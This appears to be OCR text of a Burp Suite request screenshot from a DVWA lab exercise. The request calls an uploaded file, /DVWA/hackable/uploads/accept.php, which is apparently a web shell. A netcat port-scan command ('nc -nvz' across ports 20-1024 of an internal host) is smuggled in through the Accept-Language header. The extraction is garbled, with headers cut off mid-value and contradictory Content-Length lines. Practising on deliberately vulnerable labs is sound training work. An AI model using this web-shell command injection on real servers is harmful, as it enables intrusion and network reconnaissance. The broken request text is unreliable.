 Request
Pretty Raw Hex \n ☰
1 GET /DVWA/hackable/uploads/accept.php HTTP/1.1
2 Host: 172.24.1.245
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
like Gecko) Chrome/92.0.4515.131 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language:  nc -nvz 172.24.1.233 20-1024 2>&1
8 Content-Length: 45
9
0 Content-Length: 23